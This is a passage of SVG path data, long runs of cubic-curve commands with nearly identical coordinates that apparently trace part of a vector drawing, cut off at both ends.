335.945 104.461C335.945 104.456 335.945 104.451 335.945 104.446C335.945 104.441 335.945 104.436 335.945 104.431C335.945 104.426 335.945 104.421 335.945 104.416C335.945 104.411 335.945 104.406 335.945 104.401C335.945 104.396 335.945 104.391 335.945 104.386C335.945 104.381 335.945 104.376 335.945 104.371C335.945 104.366 335.945 104.361 335.945 104.356C335.945 104.351 335.945 104.346 335.945 104.341C335.945 104.336 335.945 104.331 335.945 104.326C335.945 104.321 335.945 104.316 335.945 104.311C335.945 104.306 335.945 104.301 335.945 104.296C335.945 104.291 335.945 104.286 335.945 104.281C335.945 104.276 335.945 104.271 335.945 104.266C335.945 104.261 335.945 104.256 335.945 104.251C335.945 104.246 335.945 104.241 335.945 104.236C335.945 104.231 335.945 104.226 335.945 104.221C335.945 104.216 335.945 104.211 335.945 104.206C335.945 104.201 335.945 104.196 335.945 104.191C335.945 104.186 335.945 104.181 335.945 104.176C335.945 104.171 335.945 104.166 335.945 104.161C335.945 104.156 335.945 104.151 335.945 104.146C335.945 104.141 335.945 104.136 335.945 104.131C335.945 104.126 335.945 104.121 335.945 104.116C335.945 104.111 335.945 104.106 335.945 104.101C335.945 104.096 335.945 104.091 335.945 104.086C335.945 104.081 335.945 104.076 335.945 104.071C335.945 104.066 335.945 104.061 335.945 104.056C335.945 104.051 335.945 104.046 335.945 104.041C335.945 104.036 335.945 104.031 335.945 104.026C335.945 104.021 335.945 104.016 335.945 104.011C335.945 104.006 335.945 104.001 335.945 103.996C335.945 103.991 335.945 103.986 335.945 103.981C335.945 103.976 335.945 103.971 335.945 103.966C335.945 103.96 335.945 103.955 335.945 103.95C335.945 103.945 335.945 103.94 335.945 103.935C335.945 103.93 335.945 103.925 335.945 103.92C335.945 103.915 335.945 103.91 335.945 103.905C335.945 103.9 335.945 103.895 335.945 103.89C335.945 103.885 335.945 103.88 335.945 103.875C335.945 103.87 335.945 103.865 335.945 103.86C335.945 103.855 335.945 103.85 335.945 103.845C335.945 103.84 335.945 103.835 335.945 103.83C335.945 103.825 335.945 103.82 335.945 103.815C335.945 103.81 335.945 103.805 335.945 103.8C335.945 103.795 335.945 103.79 335.945 103.784C335.945 103.779 335.945 103.774 335.945 103.769C335.945 103.764 335.945 103.759 335.945 103.754C335.945 103.749 335.945 103.744 335.945 103.739C335.945 103.734 335.945 103.729 335.945 103.724C335.945 103.719 335.945 103.714 335.945 103.709C335.945 103.704 335.945 103.699 335.945 103.694C335.945 103.689 335.945 103.684 335.945 103.679C335.945 103.674 335.945 103.669 335.945 103.664C335.945 103.658 335.945 103.653 335.945 103.648C335.945 103.643 335.945 103.638 335.945 103.633C335.945 103.628 335.945 103.623 335.945 103.618C335.945 103.613 335.945 103.608 335.945 103.603C335.945 103.598 335.945 103.593 335.945 103.588C335.945 103.583 335.945 103.578 335.945 103.573C335.945 103.568 335.945 103.563 335.945 103.558C335.945 103.552 335.945 103.547 335.945 103.542C335.945 103.537 335.945 103.532 335.945 103.527C335.945 103.522 335.945 103.517 335.945 103.512C335.945 103.507 335.945 103.502 335.945 103.497C335.945 103.492 335.945 103.487 335.945 103.482C335.945 103.477 335.945 103.472 335.945 103.467C335.945 103.462 335.945 103.456 335.945 103.451C335.945 103.446 335.945 103.441 335.945 103.436C335.945 103.431 335.945 103.426 335.945 103.421C335.945 103.416 335.945 103.411 335.945 103.406C335.945 103.401 335.945 103.396 335.945 103.391C335.945 103.386 335.945 103.381 335.945 103.375C335.945 103.37 335.945 103.365 335.945 103.36C335.945 103.355 335.945 103.35 335.945 103.345C335.945 103.34 335.945 103.335 335.945 103.33C335.945 103.325 335.945 103.32 335.945 103.315C335.945 103.31 335.945 103.305 335.945 103.3C335.945 103.294 335.945 103.289 335.945 103.284C335.945 103.279 335.945 103.274 335.945 103.269C335.945 103.264 335.945 103.259 335.945 103.254C335.945 103.249 335.945 103.244 335.945 103.239C335.945 103.234 335.945 103.229 335.945 103.223C335.945 103.218 335.945 103.213 335.945 103.208C335.945 103.203 335.945 103.198 335.945 103.193C335.945 103.188 335.945 103.183 335.945 103.178C335.945 103.173 335.945 103.168 335.945 103.163C335.945 103.157 335.945 103.152 335.945 103.147C335.945 103.142 335.945 103.137 335.945 103.132C335.945 103.127 335.945 103.122 335.945 103.117C335.945 103.112 335.945 103.107 335.945 103.102C335.945 103.097 335.945 103.091 335.945 103.086C335.945 103.081 335.945 103.076 335.945 103.071C335.945 103.066 335.945 103.061 335.945 103.056C335.945 103.051 335.945 103.046 335.945 103.041C335.945 103.036 335.945 103.03 335.945 103.025C335.945 103.02 335.945 103.015 335.945 103.01C335.945 103.005 335.945 103 335.945 102.995C335.945 102.99 335.945 102.985 335.945 102.98C335.945 102.974 335.945 102.969 335.945 102.964C335.945 102.959 335.945 102.954 335.945 102.949C335.945 102.944 335.945 102.939 335.945 102.934C335.945 102.929 335.945 102.924 335.945 102.918C335.945 102.913 335.945 102.908 335.945 102.903C335.945 102.898 335.945 102.893 335.945 102.888C335.945 102.883 335.945 102.878 335.945 102.873C335.945 102.868 335.945 102.862 335.945 102.857C335.945 102.852 335.945 102.847 335.945 102.842C335.945 102.837 335.945 102.832 335.945 102.827C335.945 102.822 335.945 102.817 335.945 102.811C335.945 102.806 335.945 102.801 335.945 102.796C335.945 102.791 335.945 102.786 335.945 102.781C335.945 102.776 335.945 102.771 335.945 102.765C335.945 102.76 335.945 102.755 335.945 102.75C335.945 102.745 335.945 102.74 335.945 102.735C335.945 102.73 335.945 102.725 335.945 102.72C335.945 102.714 335.945 102.709 335.945 102.704C335.945 102.699 335.945 102.694 335.945 102.689C335.945 102.684 335.945 102.679 335.945 102.674C335.945 102.668 335.945 102.663 335.945 102.658C335.945 102.653 335.945 102.648 335.945 102.643C335.945 102.638 335.945 102.633 335.945 102.628C335.945 102.622 335.945 102.617 335.945 102.612C335.945 102.607 335.945 102.602 335.945 102.597C335.945 102.592 335.945 102.587 335.945 102.582C335.945 102.576 335.945 102.571 335.945 102.566C335.945 102.561 335.945 102.556 335.945 102.551C335.945 102.546 335.945 102.541 335.945 102.535C335.945 102.53 335.945 102.525 335.945 102.52C335.945 102.515 335.945 102.51 335.945 102.505C335.945 102.5 335.945 102.495 335.945 102.489C335.945 102.484 335.945 102.479 335.945 102.474C335.945 102.469 335.945 102.464 335.945 102.459C335.945 102.454 335.945 102.448 335.945 102.443C335.945 102.438 335.945 102.433 335.945 102.428C335.945 102.423 335.945 102.418 335.945 102.413C335.945 102.407 335.945 102.402 335.945 102.397C335.945 102.392 335.945 102.387 335.945 102.382C335.945 102.377 335.945 102.371 335.945 102.366C335.945 102.361 335.945 102.356 335.945 102.351C335.945 102.346 335.945 102.341 335.945 102.336C335.945 102.33 335.945 102.325 335.945 102.32C335.945 102.315 335.945 102.31 335.945 102.305C335.945 102.3 335.945 102.295 335.945 102.289C335.945 102.284 335.945 102.279 335.945 102.274C335.945 102.269 335.945 102.264 335.945 102.259C335.945 102.253 335.945 102.248 335.945 102.243C335.945 102.238 335.945 102.233 335.945 102.228C335.945 102.223 335.945 102.217 335.945 102.212C335.945 102.207 335.945 102.202 335.945 102.197C335.945 102.192 335.945 102.187 335.945 102.181C335.945 102.176 335.945 102.171 335.945 102.166C335.945 102.161 335.945 102.156 335.945 102.151C335.945 102.145 335.945 102.14 335.945 102.135C335.945 102.13 335.945 102.125 335.945 102.12C335.945 102.115 335.945 102.109 335.945 102.104C335.945 102.099 335.945 102.094 335.945 102.089C335.945 102.084 335.945 102.079 335.945 102.073C335.945 102.068 335.945 102.063 335.945 102.058C335.945 102.053 335.945 102.048 335.945 102.042C335.945 102.037 335.945 102.032 335.945 102.027C335.945 102.022 335.945 102.017 335.945 102.012C335.945 102.006 335.945 102.001 335.945 101.996C335.945 101.991 335.945 101.986 335.945 101.981C335.945 101.975 335.945 101.97 335.945 101.965C335.945 101.96 335.945 101.955 335.945 101.95C335.945 101.945 335.945 101.939 335.945 101.934C335.945 101.929 335.945 101.924 335.945 101.919C335.945 101.914 335.945 101.908 335.945 101.903C335.945 101.898 335.945 101.893 335.945 101.888C335.945 101.883 335.945 101.877 335.945 101.872C335.945 101.867 335.945 101.862 335.945 101.857C335.945 101.852 335.945 101.846 335.945 101.841C335.945 101.836 335.945 101.831 335.945 101.826C335.945 101.821 335.945 101.815 335.945 101.81C335.945 101.805 335.945 101.8 335.945 101.795C335.945 101.79 335.945 101.784 335.945 101.779C335.945 101.774 335.945 101.769 335.945 101.764C335.945 101.759 335.945 101.753 335.945 101.748C335.945 101.743 335.945 101.738 335.945 101.733C335.945 101.728 335.945 101.722 335.945 101.717C335.945 101.712 335.945 101.707 335.945 101.702C335.945 101.697 335.945 101.691 335.945 101.686C335.945 101.681 335.945 101.676 335.945 101.671C335.945 101.665 335.945 101.66 335.945 101.655C335.945 101.65 335.945 101.645 335.945 101.64C335.945 101.634 335.945 101.629 335.945 101.624C335.945 101.619 335.945 101.614 335.945 101.609C335.945 101.603 335.945 101.598 335.945 101.593C335.945 101.588 335.945 101.583 335.945 101.577C335.945 101.572 335.945 101.567 335.945 101.562C335.945 101.557 335.945 101.552 335.945 101.546C335.945 101.541 335.945 101.536 335.945 101.531C335.945 101.526 335.945 101.52 335.945 101.515C335.945 101.51 335.945 101.505 335.945 101.5C335.945 101.494 335.945 101.489 335.945 101.484C335.945 101.479 335.945 101.474 335.945 101.469C335.945 101.463 335.945 101.458 335.945 101.453C335.945 101.448 335.945 101.443 335.945 101.437C335.945 101.432 335.945 101.427 335.945 101.422C335.945 101.417 335.945 101.411 335.945 101.406C335.945 101.401 335.945 101.396 335.945 101.391C335.945 101.385 335.945 101.38 335.945 101.375C335.945 101.37 335.945 101.365 335.945 101.359C335.945 101.354 335.945 101.349 335.945 101.344C335.945 101.339 335.945 101.333 335.945 101.328C335.945 101.323 335.945 101.318 335.945 101.313C335.945 101.307 335.945 101.302 335.945 101.297C335.945 101.292 335.945 101.287 335.945 101.281C335.945 101.276 335.945 101.271 335.945 101.266C335.945 101.261 335.945 101.255 335.945 101.25C335.945 101.245 335.945 101.24 335.945 101.235C335.945 101.229 335.945 101.224 335.945 101.219C335.945 101.214 335.945 101.209 335.945 101.203C335.945 101.198 335.945 101.193 335.945 101.188C335.945 101.183 335.945 101.177 335.945 101.172C335.945 101.167 335.945 101.162 335.945 101.157C335.945 101.151 335.945 101.146 335.945 101.141C335.945 101.136 335.945 101.13 335.945 101.125C335.945 101.12 335.945 101.115 335.945 101.11C335.945 101.104 335.945 101.099 335.945 101.094C335.945 101.089 335.945 101.084 335.945 101.078C335.945 101.073 335.945 101.068 335.945 101.063C335.945 101.057 335.945 101.052 335.945 101.047C335.945 101.042 335.945 101.037 335.945 101.031C335.945 101.026 335.945 101.021 335.945 101.016C335.945 101.011 335.945 101.005 335.945 101C335.945 100.995 335.945 100.99 335.945 100.984C335.945 100.979 335.945 100.974 335.945 100.969C335.945 100.964 335.945 100.958 335.945 100.953C335.945 100.948 335.945 100.943 335.945 100.937C335.945 100.932 335.945 100.927 335.945 100.922C335.945 100.916 335.945 100.911 335.945 100.906C335.945 100.901 335.945 100.896 335.945 100.89C335.945 100.885 335.945 100.88 335.945 100.875C335.945 100.869 335.945 100.864 335.945 100.859C335.945 100.854 335.945 100.849 335.945 100.843C335.945 100.838 335.945 100.833 335.945 100.828C335.945 100.822 335.945 100.817 335.945 100.812C335.945 100.807 335.945 100.801 335.945 100.796C335.945 100.791 335.945 100.786 335.945 100.781C335.945 100.775 335.945 100.77 335.945 100.765C335.945 100.76 335.945 100.754 335.945 100.749C335.945 100.744 335.945 100.739 335.945 100.733C335.945 100.728 335.945 100.723 335.945 100.718C335.945 100.712 335.945 100.707 335.945 100.702C335.945 100.697 335.945 100.691 335.945 100.686C335.945 100.681 335.945 100.676 335.945 100.67C335.945 100.665 335.945 100.66 335.945 100.655C335.945 100.65 335.945 100.644 335.945 100.639C335.945 100.634 335.945 100.629 335.945 100.623C335.945 100.618 335.945 100.613 335.945 100.608C335.945 100.602 335.945 100.597 335.945 100.592C335.945 100.587 335.945 100.581 335.945 100.576C335.945 100.571 335.945 100.566 335.945 100.56C335.945 100.555 335.945 100.55 335.945 100.545C335.945 100.539 335.945 100.534 335.945 100.529C335.945 100.524 335.945 100.518 335.945 100.513C335.945 100.508 335.945 100.503 335.945 100.497C335.945 100.492 335.945 100.487 335.945 100.482C335.945 100.476 335.945 100.471 335.945 100.466C335.945 100.461 335.945 100.455 335.945 100.45C335.945 100.445 335.945 100.44 335.945 100.434C335.945 100.429 335.945 100.424 335.945 100.418C335.945 100.413 335.945 100.408 335.945 100.403C335.945 100.397 335.945 100.392 335.945 100.387C335.945 100.382 335.945 100.376 335.945 100.371C335.945 100.366 335.945 100.361 335.945 100.355C335.945 100.35 335.945 100.345 335.945 100.34C335.945 100.334 335.945 100.329 335.945 100.324C335.945 100.319 335.945 100.313 335.945 100.308C335.945 100.303 335.945 100.297 335.945 100.292C335.945 100.287 335.945 100.282 335.945 100.276C335.945 100.271 335.945 100.266 335.945 100.261C335.945 100.255 335.945 100.25 335.945 100.245C335.945 100.24 335.945 100.234 335.945 100.229C335.945 100.224 335.945 100.218 335.945 100.213C335.945 100.208 335.945 100.203 335.945 100.197C335.945 100.192 335.945 100.187 335.945 100.182C335.945 100.176 335.945 100.171 335.945 100.166C335.945 100.16 335.945 100.155 335.945 100.15C335.945 100.145 335.945 100.139 335.945 100.134C335.945 100.129 335.945 100.124 335.945 100.118C335.945 100.113 335.945 100.108 335.945 100.102C335.945 100.097 335.945 100.092 335.945 100.087C335.945 100.081 335.945 100.076 335.945 100.071C335.945 100.065 335.945 100.06 335.945 100.055C335.945 100.05 335.945 100.044 335.945 100.039C335.945 100.034 335.945 100.028 335.945 100.023C335.945 100.018 335.945 100.013 335.945 100.007C335.945 100.002 335.945 99.9968 335.945 99.9915C335.945 99.9862 335.945 99.9809 335.945 99.9756C335.945 99.9703 335.945 99.965 335.945 99.9597C335.945 99.9545 335.945 99.9492 335.945 99.9439C335.945 99.9386 335.945 99.9333 335.945 99.928C335.945 99.9227 335.945 99.9174 335.945 99.9121C335.945 99.9068 335.945 99.9016 335.945 99.8963C335.945 99.891 335.945 99.8857 335.945 99.8804C335.945 99.8751 335.945 99.8698 335.945 99.8645C335.945 99.8592 335.945 99.8539 335.945 99.8486C335.945 99.8433 335.945 99.838 335.945 99.8327C335.945 99.8274 335.945 99.8221 335.945 99.8168C335.945 99.8115 335.945 99.8063 335.945 99.801C335.945 99.7957 335.945 99.7904 335.945 99.7851C335.945 99.7798 335.945 99.7745 335.945 99.7692C335.945 99.7639 335.945 99.7586 335.945 99.7533C335.945 99.748 335.945 99.7427 335.945 99.7374C335.945 99.732 335.945 99.7267 335.945 99.7214C335.945 99.7161 335.945 99.7108 335.945 99.7055C335.945 99.7002 335.945 99.6949 335.945 99.6896C335.945 99.6843 335.945 99.679 335.945 99.6737C335.945 99.6684 335.945 99.6631 335.945 99.6578C335.945 99.6525 335.945 99.6472 335.945 99.6419C335.945 99.6365 335.945 99.6312 335.945 99.6259C335.945 99.6206 335.945 99.6153 335.945 99.61C335.945 99.6047 335.945 99.5994 335.945 99.5941C335.945 99.5888 335.945 99.5834 335.945 99.5781C335.945 99.5728 335.945 99.5675 335.945 99.5622C335.945 99.5569 335.945 99.5516 335.945 99.5463C335.945 99.5409 335.945 99.5356 335.945 99.5303C335.945 99.525 335.945 99.5197 335.945 99.5144C335.945 99.509 335.945 99.5037 335.945 99.4984C335.945 99.4931 335.945 99.4878 335.945 99.4825C335.945 99.4771 335.945 99.4718 335.945 99.4665C335.945 99.4612 335.945 99.4559 335.945 99.4505C335.945 99.4452 335.945 99.4399 335.945 99.4346C335.945 99.4293 335.945 99.4239 335.945 99.4186C335.945 99.4133 335.945 99.408 335.945 99.4026C335.945 99.3973 335.945 99.392 335.945 99.3867C335.945 99.3813 335.945 99.376 335.945 99.3707C335.945 99.3654 335.945 99.36 335.945 99.3547C335.945 99.3494 335.945 99.3441 335.945 99.3387C335.945 99.3334 335.945 99.3281 335.945 99.3227C335.945 99.3174 335.945 99.3121 335.945 99.3068C335.945 99.3014 335.945 99.2961 335.945 99.2908C335.945 99.2854 335.945 99.2801 335.945 99.2748C335.945 99.2694 335.945 99.2641 335.945 99.2588C335.945 99.2534 335.945 99.2481 335.945 99.2428C335.945 99.2374 335.945 99.2321 335.945 99.2268C335.945 99.2214 335.945 99.2161 335.945 99.2108C335.945 99.2054 335.945 99.2001 335.945 99.1948C335.945 99.1894 335.945 99.1841 335.945 99.1787C335.945 99.1734 335.945 99.1681 335.945 99.1627C335.945 99.1574 335.945 99.152 335.945 99.1467C335.945 99.1414 335.945 99.136 335.945 99.1307C335.945 99.1253 335.945 99.12 335.945 99.1147C335.945 99.1093 335.945 99.104 335.945 99.0986C335.945 99.0933 335.945 99.0879 335.945 99.0826C335.945 99.0773 335.945 99.0719 335.945 99.0666C335.945 99.0612 335.945 99.0559 335.945 99.0505C335.945 99.0452 335.945 99.0398 335.945 99.0345C335.945 99.0291 335.945 99.0238 335.945 99.0185C335.945 99.0131 335.945 99.0078 335.945 99.0024C335.945 98.9971 335.945 98.9917 335.945 98.9864C335.945 98.981 335.945 98.9757 335.945 98.9703C335.945 98.965 335.945 98.9596 335.945 98.9542C335.945 98.9489 335.945 98.9435 335.945 98.9382C335.945 98.9328 335.945 98.9275 335.945 98.9221C335.945 98.9168 335.945 98.9114 335.945 98.9061C335.945 98.9007 335.945 98.8954 335.945 98.89C335.945 98.8846 335.945 98.8793 335.945 98.8739C335.945 98.8686 335.945 98.8632 335.945 98.8579C335.945 98.8525 335.945 98.8471 335.945 98.8418C335.945 98.8364 335.945 98.8311 335.945 98.8257C335.945 98.8203 335.945 98.815 335.945 98.8096C335.945 98.8042 335.945 98.7989 335.945 98.7935C335.945 98.7882 335.945 98.7828 335.945 98.7774C335.945 98.7721 335.945 98.7667 335.945 98.7613C335.945 98.756 335.945 98.7506 335.945 98.7452C335.945 98.7399 335.945 98.7345 335.945 98.7292C335.945 98.7238 335.945 98.7184 335.945 98.713C335.945 98.7077 335.945 98.7023 335.945 98.6969C335.945 98.6916 335.945 98.6862 335.945 98.6808C335.945 98.6755 335.945 98.6701 335.945 98.6647C335.945 98.6594 335.945 98.654 335.945 98.6486C335.945 98.6432 335.945 98.6379 335.945 98.6325C335.945 98.6271 335.945 98.6217 335.945 98.6164C335.945 98.611 335.945 98.6056 335.945 98.6003C335.945 98.5949 335.945 98.5895 335.945 98.5841C335.945 98.5788 335.945 98.5734 335.945 98.568C335.945 98.5626 335.945 98.5572 335.945 98.5519C335.945 98.5465 335.945 98.5411 335.945 98.5357C335.945 98.5304 335.945 98.525 335.945 98.5196C335.945 98.5142 335.945 98.5088 335.945 98.5035C335.945 98.4981 335.945 98.4927 335.945 98.4873C335.945 98.4819 335.945 98.4765 335.945 98.4712C335.945 98.4658 335.945 98.4604 335.945 98.455C335.945 98.4496 335.945 98.4442 335.945 98.4389C335.945 98.4335 335.945 98.4281 335.945 98.4227C335.945 98.4173 335.945 98.4119 335.945 98.4065C335.945 98.4012 335.945 98.3958 335.945 98.3904C335.945 98.385 335.945 98.3796 335.945 98.3742C335.945 98.3688 335.945 98.3634 335.945 98.358C335.945 98.3527 335.945 98.3473 335.945 98.3419C335.945 98.3365 335.945 98.3311 335.945 98.3257C335.945 98.3203 335.945 98.3149 335.945 98.3095C335.945 98.3041 335.945 98.2987 335.945 98.2933C335.945 98.2879 335.945 98.2825 335.945 98.2772C335.945 98.2718 335.945 98.2664 335.945 98.261C335.945 98.2556 335.945 98.2502 335.945 98.2448C335.945 98.2394 335.945 98.234 335.945 98.2286C335.945 98.2232 335.945 98.2178 335.945 98.2124C335.945 98.207 335.945 98.2016 335.945 98.1962C335.945 98.1908 335.945 98.1854 335.945 98.18C335.945 98.1746 335.945 98.1692 335.945 98.1638C335.945 98.1584 335.945 98.153 335.945 98.1476C335.945 98.1422 335.945 98.1368 335.945 98.1314C335.945 98.126 335.945 98.1205 335.945 98.1151C335.945 98.1097 335.945 98.1043 335.945 98.0989C335.945 98.0935 335.945 98.0881 335.945 98.0827C335.945 98.0773 335.945 98.0719 335.945 98.0665C335.945 98.0611 335.945 98.0557 335.945 98.0503C335.945 98.0448 335.945 98.0394 335.945 98.034C335.945 98.0286 335.945 98.0232 335.945 98.0178C335.945 98.0124 335.945 98.007 335.945 98.0016C335.945 97.9961 335.945 97.9907 335.945 97.9853C335.945 97.9799 335.945 97.9745 335.945 97.9691C335.945 97.9637 335.945 97.9582 335.945 97.9528C335.945 97.9474 335.945 97.942 335.945 97.9366C335.945 97.9312 335.945 97.9257 335.945 97.9203C335.945 97.9149 335.945 97.9095 335.945 97.9041C335.945 97.8986 335.945 97.8932 335.945 97.8878C335.945 97.8824 335.945 97.877 335.945 97.8715C335.945 97.8661 335.945 97.8607 335.945 97.8553C335.945 97.8499 335.945 97.8444 335.945 97.839C335.945 97.8336 335.945 97.8282 335.945 97.8227C335.945 97.8173 335.945 97.8119 335.945 97.8065C335.945 97.801 335.945 97.7956 335.945 97.7902C335.945 97.7848 335.945 97.7793 335.945 97.7739C335.945 97.7685 335.945 97.7631 335.945 97.7576C335.945 97.7522 335.945 97.7468 335.945 97.7414C335.945 97.7359 335.945 97.7305 335.945 97.7251C335.945 97.7196 335.945 97.7142 335.945 97.7088C335.945 97.7033 335.945 97.6979 335.945 97.6925C335.945 97.687 335.945 97.6816 335.945 97.6762C335.945 97.6707 335.945 97.6653 335.945 97.6599C335.945 97.6544 335.945 97.649 335.945 97.6436C335.945 97.6381 335.945 97.6327 335.945 97.6273C335.945 97.6218 335.945 97.6164 335.945 97.611C335.945 97.6055 335.945 97.6001 335.945 97.5946C335.945 97.5892 335.945 97.5838 335.945 97.5783C335.945 97.5729 335.945 97.5674 335.945 97.562C335.945 97.5566 335.945 97.5511 335.945 97.5457C335.945 97.5402 335.945 97.5348 335.945 97.5294C335.945 97.5239 335.945 97.5185 335.945 97.513C335.945 97.5076 335.945 97.5021 335.945 97.4967C335.945 97.4913 335.945 97.4858 335.945 97.4804H335.145ZM335.145 105.442C335.145 105.445 335.145 105.447 335.145 105.45C335.145 105.452 335.145 105.454 335.145 105.457C335.145 105.459 335.145 105.462 335.145 105.464C335.145 105.466 335.145 105.469 335.145 105.471C335.145 105.474 335.145 105.476 335.145 105.479C335.145 105.481 335.145 105.483 335.145 105.486C335.145 105.488 335.145 105.491 335.145 105.493C335.145 105.495 335.145 105.498 335.145 105.5C335.145 105.503 335.145 105.505 335.145 105.508C335.145 105.51 335.145 105.512 335.145 105.515C335.145 105.517 335.145 105.52 335.145 105.522C335.145 105.524 335.145 105.527 335.145 105.529C335.145 105.532 335.145 105.534 335.145 105.537C335.145 105.539 335.145 105.541 335.145 105.544C335.145 105.546 335.145 105.549 335.145 105.551C335.145 105.553 335.145 105.556 335.145 105.558C335.145 105.561 335.145 105.563 335.145 105.566C335.145 105.568 335.145 105.57 335.145 105.573C335.145 105.575 335.145 105.578 335.145 105.58C335.145 105.582 335.145 105.585 335.145 105.587C335.145 105.59 335.145 105.592 335.145 105.595C335.145 105.597 335.145 105.599 335.145 105.602C335.145 105.604 335.145 105.607 335.145 105.609C335.145 105.611 335.145 105.614 335.145 105.616C335.145 105.619 335.145 105.621 335.145 105.624C335.145 105.626 335.145 105.628 335.145 105.631C335.145 105.633 335.145 105.636 335.145 105.638C335.145 105.64 335.145 105.643 335.145 105.645C335.145 105.648 335.145 105.65 335.145 105.653C335.145 105.655 335.145 105.657 335.145 105.66C335.145 105.662 335.145 105.665 335.145 105.667C335.145 105.669 335.145 105.672 335.145 105.674C335.145 105.677 335.145 105.679 335.145 105.682C335.145 105.684 335.145 105.686 335.145 105.689C335.145 105.691 335.145 105.694 335.145 105.696C335.145 105.698 335.145 105.701 335.145 105.703C335.145 105.706 335.145 105.708 335.145 105.711C335.145 105.713 335.145 105.715 335.145 105.718C335.145 105.72 335.145 105.723 335.145 105.725C335.145 105.727 335.145 105.73 335.145 105.732C335.145 105.735 335.145 105.737 335.145 105.74C335.145 105.742 335.145 105.744 335.145 105.747C335.145 105.749 335.145 105.752 335.145 105.754C335.145 105.756 335.145 105.759 335.145 105.761C335.145 105.764 335.145 105.766 335.145 105.769C335.145 105.771 335.145 105.773 335.145 105.776C335.145 105.778 335.145 105.781 335.145 105.783C335.145 105.785 335.145 105.788 335.145 105.79C335.145 105.793 335.145 105.795 335.145 105.798C335.145 105.8 335.145 105.802 335.145 105.805C335.145 105.807 335.145 105.81 335.145 105.812C335.145 105.814 335.145 105.817 335.145 105.819C335.145 105.822 335.145 105.824 335.145 105.826C335.145 105.829 335.145 105.831 335.145 105.834C335.145 105.836 335.145 105.839 335.145 105.841C335.145 105.843 335.145 105.846 335.145 105.848C335.145 105.851 335.145 105.853 335.145 105.855C335.145 105.858 335.145 105.86 335.145 105.863C335.145 105.865 335.145 105.868 335.145 105.87C335.145 105.872 335.145 105.875 335.145 105.877C335.145 105.88 335.145 105.882 335.145 105.884C335.145 105.887 335.145 105.889 335.145 105.892C335.145 105.894 335.145 105.897 335.145 105.899C335.145 105.901 335.145 105.904 335.145 105.906C335.145 105.909 335.145 105.911 335.145 105.913C335.145 105.916 335.145 105.918 335.145 105.921C335.145 105.923 335.145 105.926 335.145 105.928C335.145 105.93 335.145 105.933 335.145 105.935C335.145 105.938 335.145 105.94 335.145 105.942C335.145 105.945 335.145 105.947 335.145 105.95C335.145 105.952 335.145 105.954 335.145 105.957C335.145 105.959 335.145 105.962 335.145 105.964C335.145 105.967 335.145 105.969 335.145 105.971C335.145 105.974 335.145 105.976 335.145 105.979C335.145 105.981 335.145 105.983 335.145 105.986C335.145 105.988 335.145 105.991 335.145 105.993C335.145 105.996 335.145 105.998 335.145 106C335.145 106.003 335.145 106.005 335.145 106.008C335.145 106.01 335.145 106.012 335.145 106.015C335.145 106.017 335.145 106.02 335.145 106.022C335.145 106.025 335.145 106.027 335.145 106.029C335.145 106.032 335.145 106.034 335.145 106.037C335.145 106.039 335.145 106.041 335.145 106.044C335.145 106.046 335.145 106.049 335.145 106.051C335.145 106.053 335.145 106.056 335.145 106.058C335.145 106.061 335.145 106.063 335.145 106.066C335.145 106.068 335.145 106.07 335.145 106.073C335.145 106.075 335.145 106.078 335.145 106.08C335.145 106.082 335.145 106.085 335.145 106.087C335.145 106.09 335.145 106.092 335.145 106.094C335.145 106.097 335.145 106.099 335.145 106.102C335.145 106.104 335.145 106.107 335.145 106.109C335.145 106.111 335.145 106.114 335.145 106.116C335.145 106.119 335.145 106.121 335.145 106.123C335.145 106.126 335.145 106.128 335.145 106.131C335.145 106.133 335.145 106.136 335.145 106.138C335.145 106.14 335.145 106.143 335.145 106.145C335.145 106.148 335.145 106.15 335.145 106.152C335.145 106.155 335.145 106.157 335.145 106.16C335.145 106.162 335.145 106.164 335.145 106.167C335.145 106.169 335.145 106.172 335.145 106.174C335.145 106.177 335.145 106.179 335.145 106.181C335.145 106.184 335.145 106.186 335.145 106.189C335.145 106.191 335.145 106.193 335.145 106.196C335.145 106.198 335.145 106.201 335.145 106.203C335.145 106.205 335.145 106.208 335.145 106.21C335.145 106.213 335.145 106.215 335.145 106.218C335.145 106.22 335.145 106.222 335.145 106.225C335.145 106.227 335.145 106.23 335.145 106.232C335.145 106.234 335.145 106.237 335.145 106.239C335.145 106.242 335.145 106.244 335.145 106.246C335.145 106.249 335.145 106.251 335.145 106.254C335.145 106.256 335.145 106.259 335.145 106.261C335.145 106.263 335.145 106.266 335.145 106.268C335.145 106.271 335.145 106.273 335.145 106.275C335.145 106.278 335.145 106.28 335.145 106.283C335.145 106.285 335.145 106.287 335.145 106.29C335.145 106.292 335.145 106.295 335.145 106.297C335.145 106.3 335.145 106.302 335.145 106.304C335.145 106.307 335.145 106.309 335.145 106.312C335.145 106.314 335.145 106.316 335.145 106.319C335.145 106.321 335.145 106.324 335.145 106.326C335.145 106.328 335.145 106.331 335.145 106.333C335.145 106.336 335.145 106.338 335.145 106.34C335.145 106.343 335.145 106.345 335.145 106.348C335.145 106.35 335.145 106.353 335.145 106.355C335.145 106.357 335.145 106.36 335.145 106.362C335.145 106.365 335.145 106.367 335.145 106.369C335.145 106.372 335.145 106.374 335.145 106.377C335.145 106.379 335.145 106.381 335.145 106.384C335.145 106.386 335.145 106.389 335.145 106.391C335.145 106.394 335.145 106.396 335.145 106.398C335.145 106.401 335.145 106.403 335.145 106.406C335.145 106.408 335.145 106.41 335.145 106.413C335.145 106.415 335.145 106.418 335.145 106.42C335.145 106.422 335.145 106.425 335.145 106.427C335.145 106.43 335.145 106.432 335.145 106.434C335.145 106.437 335.145 106.439 335.145 106.442C335.145 106.444 335.145 106.447 335.145 106.449C335.145 106.451 335.145 106.454 335.145 106.456C335.145 106.459 335.145 106.461 335.145 106.463C335.145 106.466 335.145 106.468 335.145 106.471C335.145 106.473 335.145 106.475 335.145 106.478C335.145 106.48 335.145 106.483 335.145 106.485C335.145 106.487 335.145 106.49 335.145 106.492C335.145 106.495 335.145 106.497 335.145 106.499C335.145 106.502 335.145 106.504 335.145 106.507C335.145 106.509 335.145 106.512 335.145 106.514C335.145 106.516 335.145 106.519 335.145 106.521C335.145 106.524 335.145 106.526 335.145 106.528C335.145 106.531 335.145 106.533 335.145 106.536C335.145 106.538 335.145 106.54 335.145 106.543C335.145 106.545 335.145 106.548 335.145 106.55C335.145 106.552 335.145 106.555 335.145 106.557C335.145 106.56 335.145 106.562 335.145 106.564C335.145 106.567 335.145 106.569 335.145 106.572C335.145 106.574 335.145 106.577 335.145 106.579C335.145 106.581 335.145 106.584 335.145 106.586C335.145 106.589 335.145 106.591 335.145 106.593C335.145 106.596 335.145 106.598 335.145 106.601C335.145 106.603 335.145 106.605 